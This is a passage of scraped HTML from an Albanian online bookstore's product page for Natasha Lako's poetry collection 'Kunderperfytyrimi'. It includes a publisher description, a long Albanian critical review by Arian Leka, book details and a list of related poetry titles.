href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/15-sipas-subjektit" title="Subjekte t&euml; tjera librash" ><span itemprop="title">Subjekte t&euml; tjera librash</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/39-poezi" title="Poezi" ><span itemprop="title">Poezi</span></a></span><span class="navigation-pipe">></span>Kunderperfytyrimi</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/poezi/2945-kunderperfytyrimi.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/7265-large_default/kunderperfytyrimi.jpg" title="Kundërpërfytyrimi" alt="Kundërpërfytyrimi" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_7265"> <a href="https://CloudFront.bukinist.al/7265-thickbox_default/kunderperfytyrimi.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Kundërpërfytyrimi"> <img class="img-responsive" id="thumb_7265" src="https://CloudFront.bukinist.al/7265-cart_default/kunderperfytyrimi.jpg" alt="Kundërpërfytyrimi" title="Kundërpërfytyrimi" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_7266" class="last"> <a href="https://CloudFront.bukinist.al/7266-thickbox_default/kunderperfytyrimi.jpg" data-fancybox-group="other-views" class="fancybox" title="Kundërpërfytyrimi"> <img class="img-responsive" id="thumb_7266" src="https://CloudFront.bukinist.al/7266-cart_default/kunderperfytyrimi.jpg" alt="Kundërpërfytyrimi" title="Kundërpërfytyrimi" height="80" width="80" itemprop="image" /> </a></li></ul></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://bukinist.al/sq/poezi/2945-kunderperfytyrimi.html" data-id="resetImages"> <i class="icon-repeat"></i> Shfaq t&euml; gjitha fotot </a> </span></p></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Kunderperfytyrimi</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/_"></a></span> <span class="editable reference-ar" itemprop="sku" content="NAK0001">NAK0001</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Pas shumë kohës, rikthehet Natasha Lako në botën letrare. Me këtë libër, autorja nuk rend të ndriçojë ndokënd a t’i mësojë ndokujt ecjen majëgishtave, rregullin, si të mos bëjë zhurmë dhe si të lërë gjurmë në një jetë që ndryshon dhe përsëritet përherë nga fillimi, si të qenkësh krejt e re. Dhe kjo për shkak të poetit që vendos rendin që emërtohet sipas tij, që nga ai çast kur poezia hyn siç hyn ndonjë trup në kohë dhe në hapësirë apo si kundërtrupi në mishin tonë</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">Ky lib&euml;r nuk &euml;sht&euml; m&euml; n&euml; stok</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="2945" data-product-models="" data-name="Kunderperfytyrimi" data-url="https://bukinist.al/sq/poezi/2945-kunderperfytyrimi.html" data-image-url="http://bukinist.al/img/p/7/2/6/5/7265.jpg" data-description="Poezia e Natasha Lakos, si kund&euml;rtrup n&euml; mish Nga Arian Leka Na kan&euml; m&euml;suar q&euml; m&euml; t&euml; mir&euml;n e poezis&euml; ta gjejm&euml; larg ose t&euml; presim n&euml; heshtje, derisa t&euml; tjer&euml;t t&euml; na pohojn&euml; se ajo &ccedil;ka kemi pikasur si t&euml; r&euml;nd&euml;sishme n&euml; poezin&euml; ton&euml; &euml;sht&euml; me t&euml; v&euml;rtet&euml; e till&euml;. Kjo pasi sa her&euml; q&euml; mbajm&euml; n&euml; dor&euml; hart&euml;n poetike, gishti e mbulon krejt nj&euml; vend t&euml; vog&euml;l si Shqip&euml;ria, duke e b&euml;r&euml; at&euml; thuajse t&euml; paduksh&euml;m, kur b&euml;het fjal&euml; p&euml;r poezin&euml; q&euml; niset t&rsquo;i bashkohet denj&euml;sisht rrjedhave m&euml; t&euml; m&euml;dha. Natasha Lako &euml;sht&euml; rasti kur poezia q&euml;, ve&ccedil; bukuris&euml;, ka fituar edhe forc&euml;, duhet k&euml;rkuar m&euml; af&euml;r, brenda sht&euml;pis&euml;. Jo e &euml;mbla jo, por m&euml; e pjekura e k&euml;saj. Se p&euml;r poetin, ruajtja e forc&euml;s, nj&euml;lloj si ruajtja e kuot&euml;s, prej ku e kemi par&euml; t&euml; shfaqet n&euml; takimin e fundit me t&euml;, mbetet shenj&euml; e q&euml;ndres&euml;s dhe q&euml;ndresa, merr r&euml;nd&euml;si. Me librin e saj m&euml; t&euml; fundit, titulluar &ldquo;Kund&euml;rp&euml;rfytyrime&rdquo;, botuar nga &ldquo;Nakenbad Books&rdquo; 2016, Natasha Lako, d&euml;shmon se t&euml; ushqyerit me materie t&euml; err&euml;t, me lesk&euml;ra historish q&euml; i ndodhin bot&euml;s dhe njer&euml;zve t&euml; tu t&euml; af&euml;rt, zona e zymt&euml; e krijimit, nj&euml;lloj si dhe marr&euml;veshja me gjuh&euml;n, si imagjinata, si fjal&euml;t e zgjedhura e t&euml; shkujdesura, pik&euml;risht ato q&euml; kan&euml; pjell&euml; kund&euml;rp&euml;rfytyrimet, e ka p&euml;rligjur edhe munges&euml;n prej nj&euml; dekade t&euml; autores edhe pritjen e lexuesit p&euml;r nj&euml; poezi t&euml; asaj bukurie q&euml; jo vet&euml;m t&euml; k&euml;naq, t&euml; l&euml;ndon, t&euml; dhemb, por edhe t&euml; kanos &ndash; pakashum&euml; si plaga n&euml; trup t&euml; tjetrit ose si poezia e shkruar past&euml;r dhe mir&euml;. Lirizmi &ndash; brenda nj&euml; kohe dhe nj&euml; autoreje t&euml; paqet&euml; &ndash; ky e ka mbrojtur krijimtarin&euml; poetike t&euml; Natasha Lakos si p&euml;rher&euml; edhe tani. Ky liriz&euml;m finosh, i shfaqur q&euml; n&euml; krye t&euml; krijimtaris&euml; s&euml; saj (1972) vazhdon t&euml; ruaj&euml; jo vet&euml;m autoren, por t&euml; mbroj&euml; edhe lexuesin nga vulgariteti, duke i shp&euml;tuar ata nga pajtimi me shijen dhe duhm&euml;n aromatik t&euml; s&euml; Mir&euml;s, q&euml; nuk &euml;sht&euml; tjet&euml;r ve&ccedil;se banalja e veshur me frak dhe me liturgji poetike. Por vargjet e k&euml;tij libri, q&euml; i drejtohet qytet&euml;rimit t&euml; inteligjencies (atij q&euml; nuk po arrin t&euml; dalloj&euml; se dy pal&euml; &ccedil;izme dhe dy pal&euml; atlete t&euml; nj&euml;jta mund t&euml; ndodhen pran&euml; jo p&euml;r shkak t&euml; globalizmit, por ngaq&euml; duhet t&euml; ndajn&euml; qiran&euml; e nj&euml; dhome t&euml; vog&euml;l, apo koston e di&ccedil;kaje mbi t&euml; cil&euml;n sh&euml;nohet p&euml;r dy paguaj vet&euml;m nj&euml;) mund t&euml; na ndihmojn&euml; t&euml; kthejm&euml; mendjen drejt v&euml;zhgimeve q&euml; b&euml;n poezia, m&euml; t&euml; plot&euml;s s&euml; saj e cila, duke vler&euml;suar lart&euml;sin&euml;, tregohet e pav&euml;mendshme ndaj masave t&euml; tjera dhe numrave rendor&euml;, q&euml; m&euml;tojn&euml; t&rsquo;i v&euml;n&euml; poet&euml;t n&euml; rresht. Natasha Lako &euml;sht&euml; dalja nga rreshti. Nuk mendon t&euml; jet&euml; e para apo e r&euml;nd&euml;sishmja e poezis&euml;. &Ccedil;do lavd mbi poezin&euml; e saj do t&euml; ting&euml;llonte si t&euml; gjitha gj&euml;rat e &euml;mbla q&euml; nuk na b&euml;jn&euml; aq mir&euml;. Shija e Martin Canajt (&ldquo;T&euml; kam lexue. M&euml; m&euml; p&euml;lqen. M&euml; m&euml; p&euml;lqen v&euml;rtet.&rdquo;) dhe pritshm&euml;ria e studiuesit Robert Elsie p&euml;r nj&euml; &lsquo;grande dame t&euml; vargjeve&rsquo;, (&ldquo;&hellip;dhe ndoshta n&euml;se b&euml;jm&euml; fare pak durim, Natasha Lako mund t&euml; na e jap&euml; k&euml;t&euml; k&euml;naq&euml;si.&rdquo;) duket se jan&euml; p&euml;rligjur me k&euml;t&euml; lib&euml;r. * * * M&euml;se nj&euml; her&euml; poezin&euml; e Natasha Lakos e kan&euml; kufizuar brenda nj&euml; bote gruaje, madje prej Safoje ndonj&euml;her&euml;, vet&euml;m e vet&euml;m se aty gjenden vargje mbi t&euml; dashurin q&euml; kalon p&euml;rmes apo ngaq&euml; ka p&euml;rk&euml;dhelje, fustane, bot&euml; dall&euml;ndyshesh, puthje, kom&ccedil;a xhakete, fjoll&euml; d&euml;bore, trupa q&euml; i ngjajn&euml; nj&euml; dhome t&euml; fresk&euml;t plot me jast&euml;k&euml; e nime dhe shum&euml; luledele, lulekumbulla e lulebore. Edhe vet&euml;m me k&euml;to kjo autore do t&euml; ishte e p&euml;rve&ccedil;me, n&euml;se do t&euml; kuptonim se bota floreale n&euml; poezi b&euml;het mjet p&euml;r t&euml; menduar se &ccedil;far&euml; mund t&euml; b&euml;jm&euml; me dashurin&euml; e tep&euml;rt. Por &ccedil;do krahasim mes poet&euml;ve, sidomos me poetet e temave t&euml; p&euml;rjetshme apo me poeteshat e motiveve t&euml; p&euml;rditshm&euml;ris&euml; sjell hare, pasi n&euml;n k&euml;to perde e dantella ruhen t&euml; fshehtat e nj&euml; gruaje dhe nj&euml; burri q&euml; mund t&euml; krijojn&euml; nj&euml; njeri t&euml; ndrysh&euml;m nga vetja, buz&euml; nj&euml; rruge plot agjenci udh&euml;timesh dhe spitalesh p&euml;r zemr&euml;n, ku nj&euml; vi&ccedil; i sapotherur varet kok&euml;posht&euml; n&euml; qet&euml;si, aty shfaqen historit&euml; e n&euml;nave me bijt&euml; dhe bijat ose th&euml;n&euml; shkurt jan&euml; marr&euml;dh&euml;niet e atyre q&euml; mund ta zbulojn&euml; drit&euml;n, duke hedhur pas shpine di&ccedil;ka. * * * Jan&euml; kund&euml;rp&euml;rfytyrime, pra dhe jo thjesht poezi, ato me t&euml; cilat do t&euml; p&euml;rplasemi n&euml; lexim. Dhe kemi qen&euml; t&euml; paralajm&euml;ruar. Q&euml; n&euml; titull. Nuk &euml;sht&euml; nj&euml; lib&euml;r q&euml; sjell hare dhe paqe. Do t&euml; kthehen t&euml; uritur nga leximi edhe ndjek&euml;sit e hersh&euml;m, sidomos ata q&euml; e kan&euml; mb&euml;rthyer autoren pas vargjeve 20 qindarka p&euml;r t&euml; folur me ty&hellip; 30 qindarka p&euml;r t&euml; qen&euml; t&euml; dy. Kjo pasi poezit&euml; e k&euml;tij libri nuk ushqejn&euml; ask&euml;nd me &euml;mb&euml;lsin&euml; e m&euml; t&euml; bukur&euml;s s&euml; jet&euml;s. Poezit&euml; jan&euml; nd&euml;rtuar prej furis&euml; s&euml; p&euml;rfytyrimeve aq t&euml; forta sa jo gjithkush do t&euml; ishte i gatsh&euml;m t&rsquo;i pranonte si t&euml; vetat ato vargje, ve&ccedil; autorit q&euml; e di se i shton bot&euml;s s&euml; vet uj&euml;ra t&euml; reja e t&euml; kreshp&euml;ruara dhe aj&euml;r t&euml; harlisur qiellor. N&euml; dukjen e par&euml; piano, piano, ato vargje ruajn&euml; shijen e ath&euml;t t&euml; skandalit q&euml; shkaktojn&euml; ngjarjet apo fjal&euml;t kur vendosen p&euml;r her&euml; t&euml; par&euml; pran&euml; e pran&euml;. Na z&euml;n&euml; befasisht, na gjejn&euml; t&euml; pap&euml;rgatitur dhe na kujtojn&euml; se p&euml;r t&euml; qen&euml; autor i tyre duhet paguar shpag&euml;. Autori paguan me t&euml; nj&euml;jt&euml;n kok&euml;fort&euml;si q&euml; paguan edhe jet&euml;n. Por nj&euml; gj&euml; dihet dhe mund t&euml; merret me mend: prej poezive t&euml; tilla jeta e shqiptar&euml;ve mund t&euml; mos b&euml;het m&euml; e mir&euml;, por poezia e tyre, sigurisht q&euml; &euml;sht&euml; m&euml; e mir&euml;. * * * Natasha Lako nuk ia ka lejuar poezis&euml; s&euml; saj romantizimin e imazheve, t&euml; fjal&euml;s apo vargut, por kjo nuk na b&euml;n t&euml; harrojm&euml; se vijm&euml; nga ajo trash&euml;gimi q&euml; k&euml;rkoi dhe k&euml;rkon nga poeti himnizonj&euml;sin apo disidentin. Heroin dometh&euml;n&euml;, pavar&euml;sisht se mes vargjeve t&euml; librit sh&euml;nohet se nuk dim&euml; ende asgj&euml; mbi heroizmin apo l&euml;shimin e zemr&euml;s dhe se t&euml; magjishmen duhet ta zhveshim trupi &ccedil;do mbr&euml;mje. Ndryshe, mes nesh do t&euml; mbetej po ai paradoksi i vargjeve me rima, i kadencave me rima t&euml; puthura, i metrik&euml;s s&euml; rregullt dhe i ritmeve triumfale q&euml; poet&euml;t shkruan n&euml; koh&euml;n kur vendi rroposej dhe rrokullisej n&euml; heshtje dhe n&euml; krim. * * * Duhet ta gjejm&euml; nj&euml; p&euml;rgjigje edhe p&euml;r lirik&euml;n q&euml; mbijetoi jo tek t&euml; gjith&euml; poet&euml;t, n&euml; motet kur bora nuk lejonte t&euml; shihje as &ccedil;atit&euml; e kuqe dhe as pem&euml;t e zhveshura, por t&euml; ndjeje se n&euml;n t&euml; pranver&euml;n q&euml; l&euml;vizte, si&ccedil; i gjejm&euml; t&euml; shkruara q&euml; koh&euml; m&euml; par&euml; n&euml; poezin&euml; e Natasha Lakos. Ndaj dhe poet&euml;t si ajo nuk e shmangin shikimin as nga dashuria, nga koh&euml;t e bukura t&euml; trupit dhe drita e Mesdheut dhe as nga t&euml; uriturit shqiptar&euml;, plaga q&euml; shkohet n&euml; pe, aplikacioni p&euml;r pun&euml; t&euml; rregullt n&euml; Gjermani, nga lajmi se nuk e ke fituar lotarin&euml; amerikane, nga kredia e madhe dhe puthjet edhe m&euml; t&euml; m&euml;dha t&euml; nj&euml; t&euml; dashuri q&euml; e fshehim n&euml; zem&euml;r a dollapin e sht&euml;pis&euml;, duke ndenjur p&euml;rball&euml; lexuesit drejt e drejt, duke e k&euml;qyrur n&euml; sy &ndash; nj&euml;lloj si lauresha q&euml; k&euml;mbehet n&euml; shteg me gjahtarin, n&euml; at&euml; &ldquo;qytetin fem&euml;ror&rdquo;, q&euml; shfaqet dhe zhduket brenda k&euml;tij libri. Me k&euml;t&euml; lib&euml;r Natasha Lako nuk rend t&euml; ndri&ccedil;oj&euml; ndok&euml;nd a t&rsquo;i m&euml;soj&euml; ndokujt ecjen maj&euml;gishtave, rregullin, si t&euml; mos b&euml;j&euml; zhurm&euml; dhe si t&euml; l&euml;r&euml; gjurm&euml; n&euml; nj&euml; jet&euml; q&euml; ndryshon dhe p&euml;rs&euml;ritet p&euml;rher&euml; nga fillimi, si t&euml; qenk&euml;sh krejt e re. Dhe kjo p&euml;r shkak t&euml; poetit q&euml; vendos rendin q&euml; em&euml;rtohet sipas tij, q&euml; nga ai &ccedil;ast kur poezia hyn si&ccedil; hyn ndonj&euml; trup n&euml; koh&euml; dhe n&euml; hap&euml;sir&euml; apo si kund&euml;rtrupi n&euml; mishin ton&euml;. *fjal&euml; p&euml;rcjell&euml;se mbi poezit&euml; e reja t&euml; Natasha Lakos Lexo edhe review-n e bere nga Prec Zogaj te LINKU" data-bread-crumbs="Home;Poezi;Subjekte t&euml; tjera librash;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/116__nakenbad-books">Nakenbad Books</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>9789928438300</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="2945" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="800">800 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2945', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/onufri/14354-marta.html" class="lnk_img product-image" title="Marta"><img src="https://CloudFront.bukinist.al/24284-home_default/marta.jpg" alt="Marta" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/onufri/14354-marta.html" title="Marta">Marta</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14354&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14354" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/14420-rete-prej-drite.html" class="lnk_img product-image" title="Rete prej drite"><img src="https://CloudFront.bukinist.al/24360-home_default/rete-prej-drite.jpg" alt="Rete prej drite" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/14420-rete-prej-drite.html" title="Rete prej drite">Rete prej drite</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14420&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14420" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/argeta/14330-azem-shkreli-poezi-e-zgjedhur.html" class="lnk_img product-image" title="Azem Shkreli – poezi e zgjedhur"><img src="https://CloudFront.bukinist.al/24245-home_default/azem-shkreli-poezi-e-zgjedhur.jpg" alt="Azem Shkreli – poezi e zgjedhur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/argeta/14330-azem-shkreli-poezi-e-zgjedhur.html" title="Azem Shkreli – poezi e zgjedhur">Azem Shkreli – poezi e zgjedhur</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14330&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14330" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/14421-heraldiket-e-bores.html" class="lnk_img product-image" title="Heraldiket e Bores"><img src="https://CloudFront.bukinist.al/24361-home_default/heraldiket-e-bores.jpg" alt="Heraldiket e Bores" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/14421-heraldiket-e-bores.html" title="Heraldiket e Bores">Heraldiket e Bores</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14421&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14421" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/9686-lirike-me-shi.html" class="lnk_img product-image" title="Lirike me shi"><img src="https://CloudFront.bukinist.al/19015-home_default/lirike-me-shi.jpg" alt="Lirike me shi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/9686-lirike-me-shi.html" title="Lirike me shi">Lirike me shi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=9686&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9686" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/libra-te-rinj/14838-hapesire-midis-dy-notave.html" class="lnk_img product-image" title="Hapesire midis dy notave"><img src="https://CloudFront.bukinist.al/24995-home_default/hapesire-midis-dy-notave.jpg" alt="Hapesire midis dy notave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/libra-te-rinj/14838-hapesire-midis-dy-notave.html" title="Hapesire midis dy notave">Hapesire midis dy notave</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/poezi/12195-kenge-per-brezin-tim.html" class="lnk_img product-image" title="Kenge per brezin tim"><img src="https://CloudFront.bukinist.al/22502-home_default/kenge-per-brezin-tim.jpg" alt="Kenge per brezin tim" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/poezi/12195-kenge-per-brezin-tim.html" title="Kenge per brezin tim">Kenge per brezin tim</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12195&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12195" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/11769-doreshkrimet-e-fshehta-te-burgut.html" class="lnk_img product-image" title="Doreshkrimet e fshehta te burgut"><img src="https://CloudFront.bukinist.al/21864-home_default/doreshkrimet-e-fshehta-te-burgut.jpg" alt="Doreshkrimet e fshehta te burgut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/11769-doreshkrimet-e-fshehta-te-burgut.html" title="Doreshkrimet e fshehta te burgut">Doreshkrimet e fshehta te burgut</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4115-palimpsest.html" class="lnk_img product-image" title="Palimpsest"><img src="https://CloudFront.bukinist.al/9421-home_default/palimpsest.jpg" alt="Palimpsest" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/4115-palimpsest.html" title="Palimpsest">Palimpsest</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=4115&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="4115" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/14842-jeta-ne-nje-sy.html" class="lnk_img product-image" title="Jeta ne nje sy"><img src="https://CloudFront.bukinist.al/24997-home_default/jeta-ne-nje-sy.jpg" alt="Jeta ne nje sy" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/14842-jeta-ne-nje-sy.html" title="Jeta ne nje sy">Jeta ne nje sy</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14842&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14842" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10643-transkript-nga-krevati-tjeter.html" class="lnk_img product-image" title="Transkript nga krevati tjetër"><img src="https://CloudFront.bukinist.al/20082-home_default/transkript-nga-krevati-tjeter.jpg" alt="Transkript nga krevati tjetër" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/10643-transkript-nga-krevati-tjeter.html" title="Transkript nga krevati tjetër">Transkript nga krevati tjetër</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> 